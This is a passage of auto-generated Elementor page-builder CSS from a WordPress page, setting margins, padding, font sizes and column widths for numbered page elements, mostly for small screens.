.elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-5eb07897 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-6e7085cb > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-753df5a9 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-753df5a9{text-align:center;}.elementor-52 .elementor-element.elementor-element-753df5a9 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-2152ea9d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2152ea9d{text-align:center;}.elementor-52 .elementor-element.elementor-element-2152ea9d .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-3ca89ce0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3ca89ce0 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-32b2e78 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-32b2e78{text-align:center;}.elementor-52 .elementor-element.elementor-element-32b2e78 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-6c66157f > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-db4b5d6 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-db4b5d6{text-align:center;}.elementor-52 .elementor-element.elementor-element-db4b5d6 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-70091519 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-70091519 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-184aacd2 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-184aacd2{text-align:center;}.elementor-52 .elementor-element.elementor-element-184aacd2 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-9a37ad7 > .elementor-widget-container{padding:0em 3em 0em 3em;}.elementor-52 .elementor-element.elementor-element-2937f32c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2937f32c .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-6a0cceaa > .elementor-widget-container{margin:0% 0% 10% 0%;}.elementor-52 .elementor-element.elementor-element-6a0cceaa{text-align:center;}.elementor-52 .elementor-element.elementor-element-6a0cceaa .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-15fd6bc0 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-15fd6bc0{text-align:center;}.elementor-52 .elementor-element.elementor-element-15fd6bc0 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-4da7e39b > .elementor-widget-container{padding:0em 3em 0em 0em;}.elementor-52 .elementor-element.elementor-element-3c91ad6d > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-3c91ad6d{text-align:left;}.elementor-52 .elementor-element.elementor-element-3c91ad6d .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-46692afa > .elementor-widget-container{padding:0em 3em 0em 0em;}.elementor-52 .elementor-element.elementor-element-19eab686{padding:3em 2em 0em 2em;}.elementor-52 .elementor-element.elementor-element-55d2f057 > .elementor-widget-container{padding:0em 3em 0em 0em;}.elementor-52 .elementor-element.elementor-element-63b1cd19{padding:1em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-39896f04 > .elementor-widget-container{padding:0em 3em 0em 3em;}}@media(max-width:767px){.elementor-52 .elementor-element.elementor-element-4667234a{padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-1dd00d1c{text-align:center;}.elementor-52 .elementor-element.elementor-element-3eaac8e8{text-align:center;}.elementor-52 .elementor-element.elementor-element-3eaac8e8 .elementor-heading-title{font-size:36px;}.elementor-52 .elementor-element.elementor-element-11132c5d{text-align:center;}.elementor-52 .elementor-element.elementor-element-16f75cd5 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-df5be83 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-df5be83{text-align:center;}.elementor-52 .elementor-element.elementor-element-df5be83 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-32899620{text-align:center;font-size:16px;}.elementor-52 .elementor-element.elementor-element-5f828775{text-align:center;}.elementor-52 .elementor-element.elementor-element-5c8542b9{text-align:center;}.elementor-52 .elementor-element.elementor-element-1c4627b0{text-align:center;}.elementor-52 .elementor-element.elementor-element-53a9d4 img{max-width:100%;}.elementor-52 .elementor-element.elementor-element-18567507 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-18567507{text-align:center;}.elementor-52 .elementor-element.elementor-element-18567507 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-3384ddd3{width:50%;}.elementor-52 .elementor-element.elementor-element-4aa6ed19{width:50%;}.elementor-52 .elementor-element.elementor-element-f928dea{width:50%;}.elementor-52 .elementor-element.elementor-element-3974a5d2{width:50%;}.elementor-52 .elementor-element.elementor-element-4167ae34{width:50%;}.elementor-52 .elementor-element.elementor-element-7480d8bb{width:50%;}.elementor-52 .elementor-element.elementor-element-754d52c{width:50%;}.elementor-52 .elementor-element.elementor-element-7d0708f0{width:50%;}.elementor-52 .elementor-element.elementor-element-1f5dd459{text-align:center;}.elementor-52 .elementor-element.elementor-element-1f5dd459 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-1019fe45 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1019fe45{text-align:center;}.elementor-52 .elementor-element.elementor-element-1019fe45 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-1d8d46c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1d8d46c{text-align:center;}.elementor-52 .elementor-element.elementor-element-246386d4 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-246386d4{text-align:center;}.elementor-52 .elementor-element.elementor-element-246386d4 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-bec9d2b > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-3285a89a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-68095b1d > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-58cc83bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-680a25e6 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-19ab44ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2e15947c > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-52246e48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7fc2cdaf > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-75d73ae2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-8d6f0fb > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-7449adde > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-20796dd{text-align:center;}.elementor-52 .elementor-element.elementor-element-20796dd .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-5f45ac22 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-5f45ac22{text-align:center;}.elementor-52 .elementor-element.elementor-element-5f45ac22 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-324dd4fd img{max-width:90%;}.elementor-52 .elementor-element.elementor-element-44e58fb7{text-align:center;}.elementor-52 .elementor-element.elementor-element-6703a1c{text-align:center;}.elementor-52 .elementor-element.elementor-element-6703a1c .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-8b8ae49 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-8b8ae49{text-align:center;}.elementor-52 .elementor-element.elementor-element-8b8ae49 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-3ec75d7e > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-799fe92f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-229f0e59 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-e74bb41 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-eeffb42 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-7cf044da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-7347a82 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-2392519d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-182281f2 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-4554b883 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-5391def > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-1d462798 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4e366554 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-242d129a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-250f191a > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-49e71331 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-3e4065ec > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-4e71da41 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-2d3a6f8e > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-c514038 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-24a5bba4 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-60efb73b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1f9884f3 > .elementor-element-populated{margin:0% 0% 5% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-85a49a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-description{font-size:16px;}.elementor-52 .elementor-element.elementor-element-48d69d49 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-48d69d49{text-align:center;}.elementor-52 .elementor-element.elementor-element-48d69d49 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-7b7bd05f > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7b7bd05f{text-align:center;}.elementor-52 .elementor-element.elementor-element-7b7bd05f .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-60c9588a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-7853d9f2{text-align:center;}.elementor-52 .elementor-element.elementor-element-7853d9f2 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-17357e24 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-17357e24{text-align:center;}.elementor-52 .elementor-element.elementor-element-17357e24 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-10f7e1ff{width:50%;}.elementor-52 .elementor-element.elementor-element-91e308a > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-2c0307f5{width:50%;}.elementor-52 .elementor-element.elementor-element-7111a084 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-3b92851c{width:50%;}.elementor-52 .elementor-element.elementor-element-1502b559 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-12569b0b{width:50%;}.elementor-52 .elementor-element.elementor-element-39e87d13 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-212d1b32{width:50%;}.elementor-52 .elementor-element.elementor-element-729aa564 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-27b7d2e8{width:50%;}.elementor-52 .elementor-element.elementor-element-87bb909 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-139a6e52{width:50%;}.elementor-52 .elementor-element.elementor-element-45e64fec > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-68daa4b2{width:50%;}.elementor-52 .elementor-element.elementor-element-aa6ed28 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-wrapper{text-align:center;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-title{margin-bottom:0px;font-size:16px;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-description{font-size:12px;}.elementor-52 .elementor-element.elementor-element-4b499f1a{text-align:center;}.elementor-52 .elementor-element.elementor-element-4b499f1a .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-868b4a6 > .elementor-widget-container{margin:0% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-868b4a6{text-align:center;}.elementor-52 .elementor-element.elementor-element-868b4a6 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-52b22f5b{text-align:center;}.elementor-52 .elementor-element.elementor-element-79f8d51d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 